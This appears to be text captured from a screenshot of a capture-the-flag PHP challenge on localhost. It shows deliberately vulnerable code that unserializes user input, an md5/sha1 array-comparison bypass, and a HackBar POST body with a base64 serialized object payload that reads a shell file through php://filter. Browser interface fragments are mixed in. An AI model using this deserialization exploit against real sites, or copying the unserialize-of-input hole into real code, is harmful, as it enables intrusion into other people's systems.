 localhost/index.php?a[]=1&b[]=2
localhost/index.php?a[]=1&b[]=2
915.20px × 720px
public function __destruct() {
$this->choice->checking($this->username,$this->password);
}
}
class login{
public $file;
public $filename;
public $content;
public function __construct($file,$filename,$content)
{
$this->file=$file;
$this->filename=$filename;
$this->content=$content;
}
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
$this->file->open($this->filename,$this->content);
die('login success you can to open shell file!');
}
}
}
class register{
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
}
PD9waHANCmZ1bmN0aW9uIHNoZWxsKCRjbWQpew0KICAgIGlmKHN0cmxlbigkY21kKTwxMCl7DQogICAgICAgIGlm
success you can to open shell file!
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
了解更多信息
设置根文件夹 不再显示
源代码 元素 控制台 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost/index.php?a[]=1&b[]=2
Use POST method
enctype
application/x-www-form-urlencoded
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWl
uIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjY6ImNob2ljZSI7
TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086N
DoiT3BlbiI6MDp7fXM6ODoiZmlsZW5hbWUiO3M6NTQ6InBocDovL2ZpbH
Rlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1zaGV
sbCI7czo3OiJjb250ZW50IjtzOjM6Inh4eCI7fQ
MODIFY HEADER
控制台 问题
top 筛选器 默认级别 6